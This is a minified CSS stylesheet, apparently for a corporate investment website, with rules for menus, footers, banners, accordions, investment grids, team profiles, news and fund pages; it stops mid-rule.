 */.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:5px 10px;text-transform:none;transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.hamburger:hover{opacity:.9}.hamburger-box{display:inline-block;float:left;height:21px;position:relative;width:30px}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#003865;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:30px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.menu-btn.active .hamburger--spin .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.menu-btn.active .hamburger--spin .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.menu-btn.active .hamburger--spin .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}footer{background-color:#63666a;color:#fff;float:left;padding:32px 0 0;width:100%}footer .col-3{border-right:1px solid #999;padding:0 4% 0 2%}footer .col-3:first-child{padding-left:0}footer .col-3:nth-child(3n){border-right:none}footer a{color:#fff;text-decoration:none}footer p{line-height:30px}footer .social-links{list-style:none;margin:0;padding:0}footer .social-links li{font-size:32px;margin-right:40px;width:auto}footer .social-links li:last-child{margin-right:0}footer .social-links li a{color:#fff;transition:all .6s linear}footer .social-links li a:hover{color:#999}footer input{background-color:#999!important;border:1px solid #999!important;color:#fff;height:34px;margin:0 0 44px;padding:0 10px}footer input:-ms-input-placeholder{opacity:1}footer input::placeholder{color:#fff;opacity:1}footer input:-ms-input-placeholder{color:#fff}footer input::-ms-input-placeholder{color:#fff}.text-link{background-color:transparent;border-width:0 0 2px;border-bottom:2px solid #fff;color:#fff;font-size:16px;font-weight:700;letter-spacing:.16px;padding:0 0 3px;text-align:left;text-decoration:none;text-transform:uppercase}.footer-bar{background-color:#999;float:left;margin-top:32px;width:100%}.footer-bar ul{list-style:none;margin:0;padding:0 0 12px;width:auto}.footer-bar li{color:#fff;font-family:Arial,sans-serif;font-size:14px;font-weight:400;letter-spacing:.14px;line-height:24px;padding:12px 20px 0 0;width:auto}.footer-bar li a{color:#fff;text-decoration:none}.footer-bar .footer-logo{float:right;padding-bottom:7px;padding-top:9px}.footer-bar .footer-logo img{max-width:170px}.footer-text .captcha,.footer-text input{margin-bottom:20px}.footer-text .error{margin:20px 0}.display-none{display:none}.active-content{display:block}.language-content{float:left;margin:0 1.5%;width:97%}.language-content .info-bar{border-bottom:0;border-top:1px solid #999;margin-bottom:0}.site-content{float:left;padding:40px 0;width:100%}.full-width-content{float:left;padding:40px 0 20px;width:100%}.full-width-content.margin-top-bottom-none{padding:0}.full-width-content .two-col{margin-bottom:20px;padding-right:0}.content-container{float:left;max-width:72%}.content-container h1{font-size:30px}.content-container table{border:1px solid #333;border-collapse:collapse;text-align:left;width:100%}.content-container table td,.content-container table th{border:1px solid #333;padding:5px}.content-container table td p:last-child,.content-container table th p:last-child{margin-bottom:0}.footernote{font-size:14px}.loading-gif{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:40px;display:none;float:left;height:40px;width:100%}#search-results-container.loading .loading-gif{display:block}#search-results-container.loading .controls,.btn-reset.hide{display:none}.search-container{float:left;margin-top:30px;min-height:600px;width:100%}.search-item{float:left;margin:20px 0;padding-right:20%;width:100%}td{vertical-align:middle}@media (max-width:800px){table.responsive{float:left;width:100%}table.responsive,table.responsive tbody,table.responsive td,table.responsive th,table.responsive thead,table.responsive tr{display:block}table.responsive thead tr{left:-9999px;position:absolute;top:-9999px}table.responsive tr{border:1px solid #ccc;margin-bottom:10px}table.responsive td{border:none;border-bottom:1px solid #eee;padding:12px 5%;position:relative;width:100%}table.responsive td .td-text,table.responsive td:before{float:left;width:100%}table.responsive td:before{content:attr(data-content);display:block;padding-right:15px;text-align:left;width:50%}table.responsive td:after{clear:both;content:"";display:table}}.careers-btn a{background:#003865;box-sizing:border-box;color:#fff;cursor:pointer;font-size:19px;font-weight:700;padding:15px;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .6s linear;width:100%}.sitemap{font-size:17px}.rollover-text{overflow:hidden;position:relative}.rollover-text:hover .rollover-text-content{left:0;transition:all .3s linear}.rollover-text-content{background-color:#003865;height:100%;left:-100%;position:absolute;text-align:center;top:0;transition:all .3s linear;width:100%;z-index:2}.rollover-text-content h3{color:#fff;float:none;font-size:16px;left:50%;padding:20px;position:absolute;top:50%;transform:translate(-50%,-50%)}.internal-banner{float:left;position:relative;width:100%}.internal-banner .banner-icon{display:inline-block;left:auto;position:relative;text-align:center;top:auto;transform:none;z-index:2}.internal-banner .banner-icon.ico-video{margin-top:30px}.banner-image{background-position:50%;background-repeat:no-repeat;background-size:cover;float:left;height:645px;position:relative;width:100%;z-index:1}.banner-image.bg-position-left{background-position:0}.banner-image img{display:none}.banner-content{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.banner-heading{font-size:30px;line-height:1.2}.banner-heading,.banner-subheading{color:#fff;float:left;font-weight:700;margin-bottom:10px;text-align:center;text-transform:uppercase;width:100%}.banner-subheading{font-size:16px;line-height:1.5}.banner-icon{display:inline-block;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.banner-icon span{color:#fff;display:block;font-family:Arial,sans-serif;font-size:24px;font-weight:700;margin-top:20px;text-transform:uppercase}.fifty-fifty-banner-container{float:left;width:100%}.fifty-fifty-banner-container.nested-banner{margin-bottom:20px}.fifty-fifty-banner-container.nested-banner .text-image-module{background-color:#fff}.fifty-fifty-banner-container.nested-banner .col-content{min-height:537px}.fifty-fifty-banner-container.sector-content{margin-bottom:20px}.fifty-fifty-banner-container.sector-content .text-image-module{background-color:#fff}.fifty-fifty-banner-container.sector-content .col-content{min-height:auto}.fifty-fifty-banner-container.bg-grey,.fifty-fifty-banner-container.bg-grey .text-image-module{background-color:#f6f6f6}.fifty-fifty-banner-container:not(.nested-banner) .col-content .btn-link{bottom:0;left:0;position:relative}.image-left .col-image{left:0;right:auto}.image-left .col-content{float:right}.text-image-module{background-color:#f6f6f6;float:left;position:relative;width:100%}.col-image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;position:absolute;right:0;top:0;width:50%}.image-slider-cont #image-slider{height:100%!important}.image-slider-cont .lSSlideOuter,.image-slider-cont .lSSlideWrapper,.image-slider-cont .slide{height:100%}.image-slider-cont .lSSlideOuter{left:0;position:absolute;top:0;width:100%}.image-slider-cont .slide{background-position:50%;background-repeat:no-repeat;background-size:cover}.image-slider-cont .lSAction>a{margin-top:-32px}.sector-icon{display:inline-block;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.background-overlay:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.background-overlay-hover:before,.grid-view .investment:hover .investment-img:before,.image-item-main:hover .image-thumb:before,.img-acc.background-overlay:hover:before,.news-item:hover .news-thumb:before,.video-list-main .video-item-main:hover .video-thumb:before,a.background-overlay:hover:before{background-color:rgba(54,54,54,0);transition:all .6s linear}.col-content{float:left;min-height:646px;padding:60px 70px 50px 80px;position:relative;width:50%}.col-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.col-content h1.h3{font-size:22px;font-weight:700;line-height:1.227;text-transform:none}.col-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.col-content p{font-size:17px;letter-spacing:.17px;line-height:26px}.col-content .btn-link{bottom:40px;left:0;position:absolute}.content-slide{float:left;width:100%}.content-slide .lSSlideOuter .lSPager.lSpg{bottom:20px;left:0;position:absolute;text-align:center;width:100%}.content-slide .lSSlideOuter .lSPager.lSpg li{display:inline-block;float:none}.sector-list-fifty-fifty{border-bottom:none!important;border-top:none!important;bottom:80px;left:50%;margin:40px auto 0!important;position:absolute!important;transform:translate(-50%);-ms-transform:translate(-50%);-webkit-transform:translate(-50%);width:100%!important}.sector-list-fifty-fifty .info-item{padding:60px 10px 80px}.sector-list-fifty-fifty .info-item .info-value{min-height:80px}.sector-list-fifty-fifty .info-item .info-label{font-size:16px;text-transform:uppercase}.home-slider-container{margin-top:123px}.home-banner{float:left;position:relative;width:100%;z-index:1}.home-banner .banner-icon{display:inline-block;left:auto;position:relative;text-align:center;top:auto;transform:none;z-index:2}#homeslider{margin-bottom:30px}.background-overlay-container{background-color:rgba(54,54,54,.5);height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.background-overlay-container:hover{background-color:rgba(54,54,54,0);transition:all .6s linear}.banner-content-container{float:left;position:relative;width:100%}.banner-content-full{bottom:130px;color:#fff;left:80px;max-width:600px;position:absolute;width:80%;z-index:2}.banner-content-full .banner-heading{font-family:Times;font-size:50px;font-style:italic;font-weight:400;line-height:60px;text-align:left;text-transform:none}.banner-content-full .banner-text{float:left;font-family:Arial;font-size:24px;line-height:32px;text-align:left;width:100%}.banner-links{bottom:0;left:0;position:absolute;text-align:center;width:100%;z-index:9}.banner-link{display:inline-block;margin:0 20px 20px;text-transform:uppercase}.banner-link a{border-bottom:2px solid #fff;color:#fff;font-size:16px;font-weight:700;padding-bottom:4px;text-decoration:none}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{position:relative}.ico-video:before{background-image:url(/assets/dist/static/ico-play.png);height:60px;width:60px}.ico-download:before,.ico-video:before{background-repeat:no-repeat;background-size:cover;content:"";display:inline-block}.ico-download:before{background-image:url(/assets/dist/static/ico-download.png);height:21px;width:24px}.case-study-container{float:left;margin:80px 0 100px;width:100%}.case-study-container .accordion-row{margin-bottom:5px}@media only screen and (max-width:800px){.case-study-container .accordion-row{margin-bottom:0!important}}.case-study-container .acc-toggle-container.col-4,.case-study-container .acc-toggle.col-4{margin-right:1%!important;width:24.25%}.case-study-container .acc-toggle-container.col-4:last-child,.case-study-container .acc-toggle.col-4:last-child{margin-right:0!important}.case-study-container .active.acc-content{background-color:#fafafa;margin-top:16px;padding:0}.case-study-container .active.acc-content p:last-child{margin-bottom:0}.case-study-container .active.acc-content .fw{padding:28px}@media only screen and (max-width:800px){.case-study-container .active.acc-content{width:100%!important}}.case-study-left{float:left;width:51%}.case-study-left h1{font-size:22px;font-weight:700;line-height:30px}.accordion-container{float:right;width:41%}.case-study-logo{float:left;margin:0;text-align:center;width:100%}.case-study-logo img{display:inline-block;float:none}.case-study-container .print-email{margin-top:30px;width:38.7%}.accordion{border-bottom:2px solid #63666a;float:left;width:100%}.accordion-toggle{border-top:2px solid #63666a;cursor:pointer;float:left;font-size:16px;font-weight:700;padding:27px 0;text-transform:uppercase;width:100%}.accordion-toggle:before{color:#999;content:"+";display:inline-block;font-size:18px;font-weight:400;margin-right:30px;min-width:10px}.accordion-toggle.active-accordion:before{content:"-"}.accordion-content{display:none;float:left;padding:0 0 27px 40px;width:100%}.accordion-content .fiftyfifty{margin-bottom:30px}.accordion-content .news-item{float:left;width:100%}.accordion-content .news-item:hover .news-date,.accordion-content .news-item:hover .news-title{text-decoration:underline}.accordion-content.default{display:block}.label{font-weight:700}.label,.value{float:left;font-family:Arial,sans-serif;font-size:17px;width:100%}.value{font-weight:400}.value a{color:#00629b;text-decoration:none}.value a.email-link{border-bottom:2px solid #00629b;font-family:Arial,sans-serif;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.asterisks-list{list-style:none;margin:0;padding:0}.asterisks-list li{font-size:17px;margin-bottom:20px;margin-left:3%;position:relative;width:97%}.asterisks-list li:before{content:"•";display:inline-block;left:-15px;position:absolute;top:0}.related-investments-container{float:left;margin-bottom:40px;width:100%}.investment-list{float:left;margin-bottom:20px;width:100%}.grid-view .investment{float:left;overflow:hidden;position:relative;width:25%}.grid-view .investment:hover .hover-content{left:0;transition:all .3s linear}.grid-view .not-hover{border:1px solid #fff}.grid-view .investment-img,.grid-view .not-hover{float:left;position:relative;width:100%;z-index:1}.grid-view .investment-img:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.grid-view .investment-logo{background-color:#fff;bottom:15px;left:0;padding:0;position:absolute;width:70%;z-index:2}.grid-view .hover-content{background-color:#fff;height:100%;left:-100%;padding:0 20px 20px;position:absolute;top:0;transition:all .3s linear;width:100%;z-index:2}.grid-view .hover-content .investment-logo{bottom:0;float:left;margin-bottom:0;padding:10px 0;position:relative;text-align:center;width:100%}.grid-view .hover-content .investment-logo img{display:inline-block;float:none}.grid-view .hover-content .investment-atributes{float:left;margin-bottom:20px;width:100%}.grid-view .hover-content .investment-atributes .label{color:#333;float:left;font-size:15px;font-weight:700;width:100%}.grid-view .hover-content .investment-atributes .label span{float:none;font-size:15px;font-weight:400;width:auto}.grid-view .hover-content .investment-abstract{float:left;width:100%}.grid-view .hover-content p{color:#333;font-size:15px}.list-view .investment{float:left;width:100%}.list-view .investment .not-hover{display:none}.list-view .investment .hover-content{border-bottom:1px solid #edeeee;display:table;left:0;padding:20px 0;position:relative;table-layout:fixed}.list-view .investment .hover-content .investment-logo{display:table-cell;padding:20px;vertical-align:middle;width:25%}.list-view .investment .hover-content .investment-atributes{display:table-cell;vertical-align:middle;width:27%}.list-view .investment .hover-content .investment-atributes .label{color:#333;float:left;font-size:17px;font-weight:700;padding:10px 0;width:100%}.list-view .investment .hover-content .investment-atributes .label span{float:none;font-weight:400;width:auto}.list-view .investment .hover-content .investment-abstract{display:table-cell;padding-right:40px;vertical-align:middle}.list-view .investment .hover-content p{color:#333;font-size:17px}.other-investments-link{border-bottom:1px solid #edeeee;float:left;padding:40px 0;text-align:center;width:100%}.other-investments-link a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.children-accordion{float:left;padding:20px 0;width:100%}.accordion-row{float:left;padding:0;width:100%}.acc-toggle,.acc-toggle-container{cursor:pointer;float:left;margin:0!important;width:100%}.acc-toggle-container.col-2,.acc-toggle.col-2{width:50%}.acc-toggle-container.col-3,.acc-toggle.col-3{width:33.333%}.acc-toggle-container.col-4,.acc-toggle.col-4{width:25%}.acc-toggle-container.active-accordion:after,.acc-toggle.active-accordion:after{border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:0;content:"";height:0;left:50%;margin-left:-5px;position:absolute;width:0;z-index:9}.acc-toggle-container.active-accordion .heading-acc span,.acc-toggle.active-accordion .heading-acc span{border-bottom:2px solid transparent}.acc-toggle-container.no-img .img-acc,.acc-toggle.no-img .img-acc{background-color:#003865;min-height:205px}.acc-toggle{position:relative}.img-acc{border:1px solid #fff;float:left;width:100%}.heading-acc{bottom:30px;color:#fff;font-size:16px;font-weight:700;left:0;padding:0 10px;position:absolute;text-align:center;width:100%;z-index:5}.heading-acc span{border-bottom:2px solid #fff;padding-bottom:3px;text-transform:uppercase;transition:all .3s linear}.acc-content{cursor:default;float:left;height:0;overflow:hidden;width:100%}.acc-content p a{display:inline}.active.acc-content{height:100%;padding:60px 0}.one-col{float:left;width:73%}.two-col{column-count:2;column-gap:110px;float:left;padding-right:80px;width:100%}.two-col p{break-inside:avoid;page-break-inside:avoid}.one-col-small{float:left;width:48%}.right-img{float:right;text-align:center;width:48%}.right-img img{display:inline-block;float:none}.right-img img.fw{float:left;width:100%}.nested-content-accordion{float:left;margin:0;width:100%}.nested-content-accordion .info-bar{border-bottom:0;border-top:1px solid #999;margin-bottom:0}.nested-content-accordion .pw{padding:0;width:100%}.careers-container .acc-toggle-container.no-img .acc-content,.careers-container .acc-toggle.no-img .acc-content{border-bottom:none}#team-list{margin-bottom:20px}#team-list,.team-row{float:left;width:100%}.person-thumb{border:1px solid #fff;float:left;position:relative;width:25%}@media only screen and (max-width:1024px){.person-thumb{width:33.333%}}@media only screen and (max-width:767px){.person-thumb{width:50%}}@media only screen and (max-width:600px){.person-thumb{width:100%}}.img-person{border:1px solid #fff;float:left;width:100%}.img-person:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s linear;width:100%;z-index:2}.img-person:hover:before{background-color:rgba(54,54,54,0);content:"";transition:all .3s linear}.heading-thumb{bottom:30px;color:#fff;font-size:16px;font-weight:700;left:0;position:absolute;text-align:center;width:100%;z-index:8}.heading-thumb span{border-bottom:2px solid #fff;padding-bottom:3px;text-transform:uppercase;transition:all .3s linear}.active-person:after{border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:0;content:"";height:0;left:50%;margin-left:-5px;position:absolute;width:0}.active-person .heading-thumb span{border-bottom:2px solid transparent}.active-person .img-person:before{background-color:rgba(54,54,54,0);content:"";transition:all .6s linear}.person-profile-container{display:none}.person-open-bio{float:left;width:100%}.person-open-bio .container-indent{padding-bottom:60px;padding-top:60px}.person-content{float:left;width:54%}.job-title{margin-bottom:30px}.sector-links{float:left;margin-top:60px;width:100%}.sector-links a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.right-investments{float:right;margin-right:90px;width:29%}.right-investments .investment{margin-bottom:20px;width:100%}.search-bar{background-color:#edeeee;float:left;margin:2px 0;min-height:60px;padding-bottom:12px;padding-top:12px;width:100%}.search-bar form{float:left;width:90%}.search-bar span{float:left;margin-right:20px;margin-top:9px}.search-bar.team-search-bar .select-item{width:auto}.ico-view{color:#63666a;cursor:pointer;font-size:25px;line-height:28px;margin-top:7px}.ico-view.active-display,.ico-view:hover{color:#00629b}.ico-grid-view{float:left;margin-right:15px}.ico-list-view{float:left;margin-right:25px}.select-item{border-right:1px solid #ccc;float:left;margin-right:.5%;margin-top:7px;padding-right:.5%}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:18%}.select-item select{appearance:none;font-family:Arial;font-size:14px;outline:0!important;padding-left:10px;text-transform:uppercase;width:100%}.select-item select:focus{outline:none}.select-item select.active{background-color:#999;border-radius:5px;color:#fff}.select-item select.active option{background-color:#fff;color:#333}.button-item{float:left;margin:0 .5%}.button-item:last-child{margin-right:0}.select-item-link{float:left;margin-top:5px}.select-item-link select{background-color:#999;background-image:url(/assets/dist/e7d0d681498b30338e28.svg);border-radius:5px;color:#fff;height:30px;padding:0 30px 0 10px;width:100%}.select-item-link select:focus{outline:none}.info-bar{border-bottom:1px solid #003865;border-top:1px solid #003865;color:#003865;display:table;float:left;margin-bottom:20px;position:relative;table-layout:fixed;width:100%}.info-bar.hide-border{border:none}.info-bar.bg-blue{background-color:#003865;border:none;color:#fff;margin:0 0 20px;width:100%}.info-bar.bg-blue .info-bar-heading,.info-bar.bg-blue .info-label,.info-bar.bg-blue .info-value{color:#fff}.info-bar.bg-blue .btn-link span{border-color:#fff;color:#fff}.info-bar .fw{display:table;table-layout:fixed}.info-bar .btn-link{margin-top:-20px;padding-bottom:40px}.info-bar a.info-item .info-label{border-bottom:2px solid #003865;padding-bottom:3px}.info-bar.bg-blue a.info-item .info-label{border-bottom:2px solid #fff;padding-bottom:3px}.valign-middle{display:inline-block;margin-bottom:10px;vertical-align:middle}.info-bar-heading{color:#333;float:left;margin-bottom:-40px;margin-top:40px;width:100%}.info-item{display:table-cell;padding:60px 15px;text-align:center;vertical-align:bottom}.info-item.info-bar-content{padding:0 80px;vertical-align:middle;width:48%}.info-value{display:block;font-family:Times,serif;font-size:60px;line-height:42px;margin-bottom:10px}.info-value img{display:inline-block;float:none}.info-value span{font-size:30px;line-height:23px}.info-value div{display:inline-block}a.info-item .info-label{text-transform:uppercase}.info-label{display:inline-block;font-size:16px;font-weight:700}.info-content,.info-label{font-family:Arial,sans-serif}.info-content{display:block;font-size:17px;font-weight:400;text-align:left}.btn-link{float:left;font-family:Arial,sans-serif;font-size:16px;font-weight:700;text-align:center;width:100%}.btn-link span{border-bottom:2px solid #003865;color:#003865;display:inline-block;padding-bottom:4px;text-transform:uppercase}.info-bar .fw.mobile-scroll{display:none}.lSSlideOuter .lSPager.lSpg>li{float:none}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#00629b}.lSSlideOuter .lSPager.lSpg>li a{background-color:#999}.internal-news-list{float:left;padding:0;width:100%}.news-item{float:left;margin-bottom:20px;padding:1px;width:33.333%}.news-thumb{float:left;margin-bottom:30px;position:relative;width:100%}.news-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.news-date{padding:0 20px 5px}.news-date,.news-title{color:#333;float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:400;width:100%}.news-title{padding:0 20px}.media-container{background-color:#f6f6f6;float:left;padding-bottom:50px;padding-top:60px;width:100%}.media-content{float:left;padding-right:80px;width:100%}.media-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.media-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.media-content p{font-size:17px;letter-spacing:.17px;line-height:26px}.media-contacts{float:left;margin-top:20px;width:100%}.media-contact{float:left;margin-bottom:20px;margin-right:8%;width:26%}.media-contact:nth-of-type(3n){margin-right:0}.media-contact-img{float:left;margin-bottom:15px;width:100%}.media-contact-value-bold{font-size:16px;font-weight:700;margin-bottom:5px}.media-contact-value,.media-contact-value-bold{float:left;font-family:Arial,sans-serif;width:100%}.media-contact-value{font-size:14px;font-weight:400;line-height:22px}.news-list-container{padding-bottom:40px;padding-top:40px}.news-item-main,.news-list-container,.news-list-main{float:left;width:100%}.news-item-main{border-bottom:1px solid #cfcfcf;text-decoration:none}.news-item-main div{color:#333;padding:20px 0}.news-item-main .news-item-title{color:#003865;float:left;padding-right:10px;width:40%}.news-item-main .news-date-list{float:left;padding-right:10px;width:12%}.news-item-main .news-company-list{float:left;padding-right:10px;width:22%}.news-item-main .news-sector-list{float:right;width:26%}.news-item-main:last-child div{border-bottom:none}.other-news-link{border-bottom:1px solid #c6c6c6;float:left;padding:40px 0;text-align:center;width:100%}.other-news-link a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.video-list-container{float:left;padding-bottom:40px;padding-top:40px;width:100%}.video-list-main{float:left;width:100%}.video-list-main .video-item-main{float:left;position:relative;width:33.333%}@media only screen and (max-width:767px){.video-list-main .video-item-main{width:50%}}@media only screen and (max-width:600px){.video-list-main .video-item-main{width:100%}}.video-list-main .video-item-main .video-thumb{border:1px solid #fff;float:left;position:relative;width:100%;z-index:1}.video-list-main .video-item-main .video-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.video-list-main .video-item-main .banner-icon span{font-size:16px}.image-list-container{float:left;padding-bottom:40px;padding-top:40px;width:100%}.image-list-main{float:left;width:100%}.image-item-main{border:1px solid #fff;float:left;position:relative;width:25%}.image-item-main.col-3{float:left;margin-right:0;width:33%}.image-item-main.col-3:nth-child(3n){margin-right:0}@media only screen and (max-width:800px){.image-item-main{width:50%}}@media only screen and (max-width:600px){.image-item-main{width:100%!important}}.image-item-main .image-thumb{float:left;position:relative;width:100%}.image-item-main .image-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.download-icon{bottom:20px;left:0;position:absolute;text-align:center;width:100%;z-index:9}.download-icon span{border-bottom:2px solid #fff;color:#fff;display:inline-block;font-size:16px;font-weight:700;margin:0 20px;padding-bottom:3px;text-transform:uppercase}.content-container-news{float:left;width:81%}.content-container-news h1{font-size:22px;font-weight:700;line-height:34px;margin-bottom:20px}.container-indent-news{padding-left:280px}.date-heading{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:700;margin-bottom:17px;width:100%}.press-about-container{background-color:#f6f6f6;float:left;font-size:17px;margin-top:20px;padding-bottom:20px;padding-top:30px;width:100%}.press-about-container .content-block h3{font-size:17px;margin-bottom:5px}.press-about-container p{font-size:17px}.press-contact-container{float:left;margin-top:20px;width:100%}.press-contact-container h3{margin-bottom:30px}.press-contacts{float:left;padding-right:3%;width:50%}.press-contacts:last-child{padding-right:0}.press-contact{float:left;margin-bottom:20px;width:100%}.press-contact:nth-of-type(3n){padding-right:0}.company-heading{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:700;width:100%}.company-heading,.contact-name{margin-bottom:2px}.contact-phone,.content-block{float:left;width:100%}.content-block{margin-bottom:20px}.news-footer{float:left;margin-top:20px;padding-bottom:20px;padding-top:30px;width:100%}.print-email{float:right;width:15%}.email,.print{color:#999;float:left;font-size:30px;padding:0 10px;text-align:center;width:50%}.email span,.print span{color:#333;float:left;font-family:Arial,sans-serif;font-size:15px;font-weight:700;padding-top:10px;text-decoration:none;text-transform:uppercase;width:100%}.fund-container{float:left;margin-bottom:20px;width:100%}.fund-left{float:left;position:relative;width:50%}.fund-content{float:left;padding:60px 70px 50px 80px;width:100%}.fund-right{float:left;padding:30px 40px 20px;text-align:center;width:50%}.fund-right img{float:none}.note-text{font-size:15px;margin-top:20px;text-align:left}.fund-right .fiftyfifty{max-width:220px}.fund-right .fiftyfifty:nth-of-type(2n){float:right}.fund-right .fiftyfifty h4{color:#333;font-family:Arial,sans-serif;font-size:16px;font-weight:400;line-height:24px;text-align:left;text-transform:uppercase}.doughnut{float:left;height:180px;width:100%}.arc-label-container{float:left;margin-top:10px;width:100%}.arc-label-item{color:#999;display:table;font-size:12px;position:relative;table-layout:fixed;width:100%}.arc-label-color{height:15px;left:0;margin-top:-7px;position:absolute;top:50%;width:15px}.arc-label{display:table-cell;text-align:left;width:80%}.arc-label-value{display:table-cell;text-align:right}.fund-contact-container{background-color:#fafafa;float:left;position:relative;width:100%}.bg-2{background-color:#f6f6f6;height:100%;position:absolute;right:0;top:0;width:50%;z-index:1}.fund-contact-left{background-color:#fafafa;padding:60px 70px 20px 80px}.fund-contact-left,.fund-contact-right{float:left;position:relative;width:50%;z-index:2}.fund-contact-right{background-color:#f6f6f6;padding:60px 70px 20px 60px}.left-label{font-weight:700;padding-right:20px;width:55%}.left-label,.right-value{float:left;margin-bottom:40px}.right-value{width:45%}.right-value ul{list-style:none;margin:0;padding:0}.right-value a{color:#333}.footer-note{float:left;font-size:15px;width:100%}.sector-list{margin-top:20px!important}.sector-list .info-item{border:1px solid #fff;text-transform:uppercase}.strategy-list{padding:40px 0 20px}.sector-stats{border:none;margin:0;padding:0}.sector-stats .info-item{padding:40px 10px 20px}.child-nav-bar{background-color:#edeeee;float:left;margin-bottom:20px;width:100%}.child-nav-bar ul{list-style:none;margin:0;padding:0;text-align:center}.child-nav-bar li{display:inline-block;float:none;width:auto}.child-nav-bar a{color:#333;display:block;font-size:14px;padding:18px 30px;position:relative;text-decoration:none;text-transform:uppercase;transition:all .3s linear}.child-nav-bar a:after{border-right:1px solid #999;content:"";display:inline-block;padding:8px 0;position:absolute;right:0;top:20px}.child-nav-bar a.active,.child-nav-bar a:hover{background-color:#999;color:#fff;transition:all .3s linear}.child-nav-bar li:last-child a:after{display:none}.portfolio-heading{float:left;margin:30px 0 10px;width:100%}.quote-container{background-color:#f6f6f6;float:left;margin-bottom:20px;padding:20px 0;width:100%}.quote{float:left;width:86%}.quote-content{float:left;padding-top:30px;width:70.5%}.quote-content p{font-size:15px}.quote-content i{font-family:Times,serif;font-size:20px}.quote-content i,i{font-style:italic}.quote-image{float:right;width:19.6%}.at-a-glance-container{float:left;width:100%}.at-a-glance{float:left;width:95%}.at-a-glance h3{max-width:540px}.left-facts{float:left;margin-right:3%;width:23%}.map-img{float:left;margin-top:40px;width:48%}.right-facts{float:right;width:23%}.facts{color:#003865;float:left;width:100%}.facts .info-item{float:left;max-width:none;padding:50px 15px 40px;width:100%}.facts .info-label{min-height:50px}.footer-note-link{font-size:14px;margin-bottom:40px}.milestones-container{border-top:1px solid #999;float:left;margin-bottom:20px;padding-top:40px;width:100%}.milestones-container h3{color:#333}.milestones-container h3 span{font-size:17px;font-weight:400}.milestones{float:left;position:relative;width:100%}.milestone-hide-scroll{float:left;height:176px;overflow:hidden;width:20%}.milestone-year-container{box-sizing:content-box;float:left;height:100%;overflow-y:scroll;padding-left:20px;padding-right:17px;width:100%}.milestone-year{color:#b3b3b3;cursor:pointer;float:left;font-size:24px;padding:10px 0;width:100%}.milestone-year,.milestone-year.active{font-family:Arial,sans-serif;font-weight:400;transition:all .6s 